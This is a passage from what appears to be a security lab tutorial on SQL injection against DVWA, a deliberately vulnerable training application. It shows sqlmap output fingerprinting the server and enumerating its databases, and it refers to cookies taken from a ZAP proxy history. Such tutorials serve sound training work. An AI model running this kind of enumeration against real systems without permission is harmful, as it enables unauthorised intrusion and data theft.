 The output will be as shown below where we can see 2 databases:
[23:42:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL ⩾ 5.0
[23:42:42] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema
sqlmap command to list the tables inside a particular database: dvwa in this case is as below.
Replace the URL and the Cookie details based on your own ZAP's History record.